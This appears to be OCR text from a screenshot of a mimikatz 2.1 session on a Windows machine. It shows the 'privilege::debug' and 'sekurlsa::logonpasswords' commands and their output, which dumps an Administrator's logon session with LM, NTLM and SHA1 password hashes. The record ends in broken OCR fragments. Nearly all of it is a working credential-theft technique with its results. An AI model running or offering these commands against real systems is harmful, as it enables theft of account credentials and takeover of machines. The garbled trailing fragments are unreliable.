 mimikatz 2.1 x64 (oe.eo)
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 268640 (00000000:00041960)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : simple-PC
Logon Server : SIMPLE-PC
Logon Time : 2022/4/21 6:34:33
SID : S-1-5-21-1506945212-2473904394-833161448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : simple-PC
* LM : 7dafe6af0d82ef56ccf9155e3e7db453
* NTLM : f013ff76154a124f8cfc32f654582420
* SHA1 : 8f2e87185cbe8a3e3aed2f409f5017d9e12036c1
tspkg :
C:\
Wi
(c)
Adm
rat
rat
Adm